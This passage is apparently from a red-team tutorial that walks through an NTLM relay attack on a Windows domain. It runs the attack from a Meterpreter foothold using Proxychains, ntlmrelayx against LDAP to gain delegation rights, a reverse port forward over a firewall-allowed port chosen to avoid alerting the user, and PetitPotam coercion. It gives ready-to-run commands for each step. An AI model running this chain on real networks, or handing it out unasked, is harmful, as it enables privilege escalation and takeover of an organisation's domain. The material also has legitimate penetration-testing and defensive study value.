
Metasploit's SOCKS proxy makes it possible to tunnel traffic from external tools through the Meterpreter session. We will make use of Proxychains throughout this attack scenario to "proxify" other tools. Open the Proxychains configuration file (/etc/proxychains.conf on Linux, /usr/local/etc/proxychains.conf on MacOS) and verify the configuration matches the screenshot below.


The next step required for this attack scenario is to set up Ntlmrelayx and target the LDAP server. Use the --delegate-access and --escalate-user flags to set up an RBCD relay attack. This command will give ATTACKER$ control over any relayed accounts. The command should look similar to the following: proxychains4 ntlmrelayx.py -t ldap://192.168.1.20 --delegate-access --escalate-user ATTACKER$.

Ntlmrelayx listens for incoming NTLM authentication on the local system, but we need to listen for incoming authentication on the Meterpreter'd Windows host instead. Meterpreter supports creating a port forward bridge between the local and remote hosts via the portfwd command. But before we create a port forward, we need to look at the Windows firewall for a port that is allowed by the firewall but not in use. The list_firewall_rules BOF can be used to list all firewall rules on a Windows system including the ports allowed and status.

With some manual review, the allow tcp 8888 firewall rule seems like an ideal candidate that allows us to host a service on port 8888.

Although the rule above is not default, most enterprise environments have similar firewall rules in place for custom software that can be used in a similar manner. If the step above is skipped, the user will see a popup showing the Meterpreter process asking for permissions to listen on the chosen port but the attack will still work.

Instead, we can use the existing firewall rule to avoid creating a firewall rule popup. Create a reverse port forward from the HTTP Ntlmrelayx listener to port 8888 with the following Meterpreter command: portfwd add -R -l 80 -L 127.0.0.1 -p 8888.

After setting up the port forward, use the netstat BOF to confirm that the port is listening.
Finally, our relay is set up properly to capture authentication and relay it to the DC. The diagram below illustrates the attack flow for this relay scenario.

Using the PetitPotam BOF, coerce WebDAV authentication from the local system and send it back to the port forward listener at localhost:8888. Use the following command: execute_bof bin/bof/PetitPotam.o --format-string ZZ localhost@8888/test localhost.

